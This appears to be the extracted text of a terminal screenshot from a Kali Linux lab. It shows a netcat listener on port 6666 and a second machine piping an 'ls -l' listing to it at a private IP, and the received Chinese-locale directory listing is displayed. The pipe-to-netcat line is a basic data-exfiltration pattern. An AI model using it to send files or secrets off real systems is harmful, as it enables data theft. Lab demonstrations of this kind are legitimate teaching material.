 root@Kali-Linux:~# nc -l -p 6666
总用量 44
drwxr-xr-x  6 root root 4096 7月  20 23:40 libQtShadows
ocks
drwxrwxr-x  6 root root 4096 3月  27 00:04 redis-4.0.9
drwxr-xr-x 10 root root 4096 7月  20 00:02 shadowsocks-
master
drwxr-xr-x  2 root root 4096 1月  11  2018 公共
drwxr-xr-x  2 root root 4096 1月  11  2018 模板
drwxr-xr-x  2 root root 4096 1月  11  2018 视频
drwxr-xr-x  2 root root 4096 1月  11  2018 图片
drwxr-xr-x  2 root root 4096 1月  11  2018 文档
drwxr-xr-x  2 root root 4096 1月  11  2018 下载
drwxr-xr-x  2 root root 4096 1月  11  2018 音乐
drwxr-xr-x  2 root root 4096 4月  20 16:54 桌面
^[OP
root@kali:~# ls -l | nc -nv 192.168.228.128 6666
(UNKNOWN) [192.168.228.128] 6666 (?) open